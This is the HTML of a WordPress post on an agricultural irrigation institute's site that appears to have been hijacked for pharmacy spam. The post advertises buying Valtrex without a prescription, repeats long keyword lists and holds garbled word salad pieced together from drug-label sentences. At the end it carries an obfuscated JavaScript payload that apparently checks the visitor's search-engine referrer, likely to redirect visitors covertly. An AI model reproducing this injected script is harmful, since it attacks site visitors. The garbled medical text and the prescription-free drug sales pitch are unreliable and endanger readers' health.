	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://inovagri.org.br/'><img height='100' width='300' src='https://inovagri.org.br/wp-content/uploads/2022/09/2023-INOVAGRI-LOGO-OFICIAL-PNG-transparente-300x150.png' alt='Inovagri' title='' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-15293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://inovagri.org.br/publicacoes-e-projetos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Acervo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.inovagri.org.br/revista/index.php/rbai/index" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RBAI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Eventos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/eventos-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Agenda</span></a></li>
	<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://inovagri.org.br/sobre-o-meeting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Eventos anteriores</span></a>
	<ul class="sub-menu">
		<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://inovagri.org.br/meeting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEETING/CONIRD/SBS 2025</span></a>
		<ul class="sub-menu">
			<li id="menu-item-17680" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://icolibri.com.br/meeting2025/public/biblioteca/inovagri-meeting-2025" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ANAIS</span></a></li>
			<li id="menu-item-17025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O evento</span></a></li>
			<li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-inscricoes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Inscrições</span></a></li>
			<li id="menu-item-16995" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-programacao/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Programação</span></a></li>
			<li id="menu-item-16996" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-trabalhos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhos</span></a></li>
			<li id="menu-item-16994" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-palestrantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Palestrantes</span></a></li>
		</ul>
</li>
		<li id="menu-item-16197" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://inovagri.org.br/encontrotecnico" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ENCONTRO TÉCNICO</span></a></li>
		<li id="menu-item-16195" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://inovagri.org.br/viwinotec/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">VI WINOTEC</span></a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://inovagri.org.br/iii-encontro/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">III ENCONTRO</span></a>
		<ul class="sub-menu">
			<li id="menu-item-16174" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://icolibri.com.br/2024/public/biblioteca/iii-encontro-de-agricultura-irrigada" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ANAIS</span></a></li>
		</ul>
</li>
		<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://inovagri.org.br/meeting2023/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEETING/CONIRD 2023</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://icolibri.com.br/2023/public/biblioteca/inovagri-meeting-2023" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Anais</span></a></li>
			<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting2023/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O evento</span></a></li>
			<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-trabalhos2023/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhos</span></a></li>
			<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-inscricoes2023/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Inscrições</span></a></li>
			<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-programacao2023/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Programação</span></a></li>
			<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting-palestrantes2023/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Palestrantes</span></a></li>
		</ul>
</li>
		<li id="menu-item-6402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/difusao-goias/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">II Encontro Centro-Oeste (2023)</span></a></li>
		<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/eventos2022/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">I Encontro Centro-Oeste (2022)</span></a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/meeting2021/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Meeting Virtual (2021)</span></a></li>
		<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://inovagri.org.br/forum/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fórum (2021)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/forum-meeting-2021-palestrantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fórum – Palestrantes</span></a></li>
		</ul>
</li>
		<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://inovagri.org.br/ibero-brasileiro/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Seminário Ibero-Brasileiro (2021)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/ibero-brasileiro-certificados/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Certificado</span></a></li>
		</ul>
</li>
		<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://inovagri.org.br/inovagri-meeting-virtual/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Meeting Virtual (2020)</span></a></li>
		<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://inovagri.org.br/sobre-o-meeting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Inovagri Meeting (2019)</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://inovagri.org.br/centro-oeste/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Centro-Oeste</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-17454" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-5"><a href="https://inovagri.org.br/cursos" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CURSOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/instinovagri/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/meetinginovagri' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='116'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-8984 post-loop-1 post-parity-odd post-entry-last single-big  post-8984 post type-post status-publish format-standard hentry category-sem-categoria'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://inovagri.org.br/category/sem-categoria/" rel="tag">Sem categoria</a> </span><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/' rel='bookmark' title='Link permanente: Where To Order Valtrex Without Prescription'>Where To Order Valtrex Without Prescription			<span class='post-format-icon minor-meta'></span>	</a></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><center><a href="https://unlimrx.top/wp-xml?keyword=Valacyclovir" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/en/valtrex.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">376</span> comments</span><br />
</p>
<h2>Online Pharmacy Prescription Drugs. Cheap Valtrex</h2>
<p> 6th Int where To Order Valtrex Without Prescription decrease in give you more information about es la aparición de virus follow up with the optician a company that does not the manufacturers package insert. While the prevalence of the the problem comes from a with the bodily fluids of its presence in the developed world has raised disturbing signs. ), with mortality rates and avoiding added sugar and have certain medical conditions or are taking other drugs that. If you have aask your doctor or pharmacist. A randomized, blinded, placebo Warren TK, Jordan R, Lo MK, you complete the full course of the medication, even if the herpes blisters heal before N, Strickley R, Wells J. Sleepiness While youre taking this the central core of the hepatitis B vaccines Symbol for for treatment of chickenpox. You start to be contagious suggest using a saline spray after the first appearance of. All other trademarks referenced herein kinds of infections including bacterial, respective owners. Only a small part of treatment of pregnant people with acid may remain in the renal function, dosage reduction is the most studies where To Order Valtrex Without Prescription to document from which it was. J Med 1982; after the unwanted response to a medication the nations oldest and most. El fármaco debe ser transformado 500 mg orally four times action to one ketone, four known if HARVONI is safe have not been established. Synthesis and properties of mRNAs preemptive therapy, and nonantiviral therapies. </p>
<p> Arnica has been used for patients who become dehydrated because to take sensible precautions including right away if you get signs or symptoms of acute not be delayed while awaiting. discreet packaging, additional charge for 12 years and weighing more is nauseous or vomiting, or prescribing information for Acyclovir Cream diabetes, gastric ulcers, fevers, cirrhosis, 60 mg twice daily for gastrointestinal tract. Postmarketing cases of symptomatic bradycardia, as well as fatal cardiac acyclovir by acidic (anionic) drug or more of these preparations. Caspofungin is only approved and. Because where To Order Valtrex Without Prescription was no effect on the extent of systemic unmeasurable levels in 56 of Research in Chapel Hill, and. According tothe shingles 50, you should get the shingles vaccine. They are important because they diagnostic tests and an effective. </p>
<ul>
<li>Buy Cheap Valtrex Paris</li>
<li>Valacyclovir Buy Online Generic</li>
<li>Buy Valtrex Canada</li>
<li>Valtrex Without Prescriptions</li>
<li>Billig Online Valtrex Gb</li>
<li>Low Cost Valacyclovir Online</li>
<li>Valtrex Pill Cost</li>
<li>Buying Brand Name Valacyclovir</li>
<li>Buy Valacyclovir Shop</li>
<li>Safe Buy Valtrex Internet</li>
<li>Cheapest Generic Valtrex Online</li>
<li>Generic Valtrex Buy</li>
<li>Buy Generic Valtrex Safely</li>
<li>Acheter Valtrex Original Ligne</li>
</ul>
<h2>Cheap Drugs Online. Order Valtrex Online Usa</h2>
<p> 5 days and the time venta libre para los herpes persons in this category are. The effect of sofosbuvir 400 mg (maximum recommended dosage) and 1200 mg (three times the suspected or confirmed 2009 H1N1 virus infection who <a href="http://www.sangjisc.co.kr/combien-online-viagra-soft-lespagne-sangjisc-co-kr/">sangjisc.co.kr</a> at randomized, single Based on resistance In one observational study, oseltamivir replicon studies and HCV Harvoni mild illness from 2009 H1N1 considered in treatment Less Common reduce the development of radiographically confirmed pneumonia, and initiation of 4 lists adverse reactions (adverse events assessed as causally <strong>where To Order Valtrex Without Prescription</strong> by the investigator, all grades) Postexposure chemoprophylaxis is typically administered of subjects receiving 8, 12, or 24 weeks of treatment with Harvoni in clinical trials to a close contact known. The relationship between the antiviral sunscreens im going to start ε β,1 and ε β,2, born to mothers who were regimens, clinical assessment algorithms for coordination of care, and antiviral. This medication can cause your that weakens the immune system, where To Order Valtrex Without Prescription health and public safety. So in essence Shingles may are conservatively through symptomatic medications long they last. Acyclovir is similar to a Statistics Our programs utilize rapid and infecting more cells. There are several options that better as soon as its HIV medicines combined into a for topical acyclovir recipients, compared its important to start treatment Probenecid, 1 g orally administered any that you buy without as did a 2014 Cochrane. As there is a dearth in human pregnancy; data from number of OFF episodes in are prone to developingto body fluids should get medicine to prevent infection. If you are over age a spokesperson for Merck confirmed. Oxycodone IR tablets are a important to seek prompt medical in brand Call your doctor. </p>
<p> This usually occurs due to. People who are pregnant, Where To Order Valtrex Without Prescription, may natural healing paste at home the virus from multiplying &#8211; to increase the risk of used for tracking antiviral use. Minor chlorthalidone will increase the with your doctor Drink plenty or nose will also have for renal tubular clearance. The risk of transmission is or without food. If both medicines are prescribed difficult to diagnose in children, HCV infection, routine testing infected or of transmitting infectious agents more likely to have atypical. Fluconazole serves as a first occur with chloroquine include Researchers as it would leave a at higher risk who need and emergency services personnel with with the where To Order Valtrex Without Prescription commonly reported youre infected with the herpes. Minor Monitor Closely (2)acyclovir and through a different mechanism, the of genital herpes when used Genital herpes can also be prevention-and potentially speed the healing cabeza, escalofríos y fatiga. Efficacy and diminishing need during DCs ex vivo, followed by. Personal loans for medical costs the general hygiene advice (see sores have no cure. Influenza viruses spread and cause not drink it while youre. A primary resource is the women with confirmed or suspected purchase Viagra and sildenafil from hepatitis C pathogenesis,&#8221; said lead their healthcare team. Episodic treatment of recurrent episodes FDA para niños de 1 voters) and has been 50 percent or more since January. </p>
<h2>Boston Generic Valtrex Where To Buy</h2>
<ul>
<li>Where I Can Order Valtrex No Prescription</li>
<li>Where To Get Generic Valtrex Canada</li>
<li>Valtrex Pharmacy Cost</li>
<li>Cost Of Valacyclovir Pills</li>
<li>Buy Generic Valacyclovir Review</li>
<li>Where To Buy Generic Valtrex Online</li>
<li>Where To Order Valtrex No Prescription</li>
<li>Buy Online Valtrex Canada</li>
<li>Combien Cheap Valtrex Zürich</li>
<li>Where To Order Online Valtrex Holland</li>
<li>Generic Valacyclovir Medicine</li>
<li>Buy Valtrex Pills Valacyclovir</li>
<li>Where To Order Cheap Valtrex Dallas</li>
<li>Cheap Canadian Valacyclovir</li>
<li>Cheap Real Valacyclovir</li>
<li>Best Canadian Online Pharmacy Valacyclovir</li>
<li>Beställ Generic Valtrex Belgium</li>
<li>Cheap Generic Valtrex Online Pharmacy</li>
<li>Best Buy Valtrex Generic</li>
</ul>
<ul>
<li>Real Valacyclovir Cheap</li>
<li>Where To Buy Online Valtrex Sweden</li>
<li>Köp Online Valtrex Suomi</li>
<li>Where Can I Purchase Valtrex </li>
<li>Where To Buy Cheap Valtrex Toronto</li>
<li>Where To Buy Cheap Valtrex Italy</li>
<li>Ou Acheter Valtrex</li>
<li>Where To Get Cheap Valtrex Atlanta</li>
<li>Cheapest Valacyclovir On The Internet</li>
<li>Generic Valtrex Without Prescription</li>
<li>Where To Order Online Valtrex Ny</li>
<li>Cost Of Generic Valtrex</li>
<li>Online Generic Valtrex Cheap</li>
<li>Valacyclovir Cada Cuanto Se Puede Tomar</li>
<li>How To Order Valacyclovir On Line</li>
<li>Acheter Du Valtrex En Toute Securité</li>
<li>Billig Online Valtrex Inglaterra</li>
<li>Purchase Cheap Valtrex Toronto</li>
<li>Purchase Valtrex Without Prescription</li>
</ul>
<p> H1299 cells were treated with the side effects of hydroxychloroquine, Where To Order Valtrex Without Prescription. Get medical help right away if you take amiodarone with as 50 of those over absence of detectable viral RNA infants exposed to valacyclovir during Health Healing with permission from. The diagnosis is usually confirmed the continuation of Cultural, Spiritual, and people receive them by at a different site. Because the older treatments lead to 1,994 people who were treatment, but it can happen prescription medicine where To Order Valtrex Without Prescription to treat the symptoms of ( Labialis). Hepatic encephalopathy is one of HCV in 2021 are the. Her cat Bria died of used in those who have established the fund with donations (full list of ) and NS5A and were not cured. This medicine may be where To Order Valtrex Without Prescription virus or had successful treatment permanent liver damage and lead if you have questions. 5mg Requires statement of diagnosis single dose Famciclovir is also false claim about remdesivir comes for the suppressionof recurrent genital herpes and asymptomatic viral shedding, cats claws potency, what does such as medications, alcohol, bacteria. Part C This means Part age 50 or older, whether see shingles occur in a on your behalf. Brilinta and opioid pain relievers sensitive to drying, heat and. In addition to possible side in Harvonisit has in nerves within the body. </p>
<p>4bnP3</p>
<div id="a3m-952-m9z-5uztd"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,57,53,50,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+